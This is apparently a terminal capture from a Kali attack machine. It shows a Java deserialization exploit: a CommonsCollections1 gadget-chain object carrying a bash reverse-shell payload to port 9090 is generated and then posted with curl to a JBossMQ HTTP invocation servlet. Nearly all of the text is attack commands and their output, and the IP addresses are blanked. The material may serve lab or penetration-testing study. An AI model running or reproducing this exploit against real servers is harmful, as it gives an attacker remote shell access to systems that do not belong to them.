 root@kali:~/Desktop/JBossMQ JMS# java -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1 '/bin/bash -i>&/dev/tcp/
/9090<&1'
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ExampleCommonsCollections1 (file:/root/Desktop/JBossMQ%20JMS/) to constructor sun.reflect
.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)
WARNING: Please consider reporting this to the maintainers of ExampleCommonsCollections1
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Saving serialized object in ExampleCommonsCollections1.ser
root@kali:~/Desktop/JBossMQ JMS# curl http:// 7080/jbossmq-httpil/HTTPServerILServlet/ --data-binary @ExampleCommo
nsCollections1.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@kali:~/Desktop/JBossMQ JMS#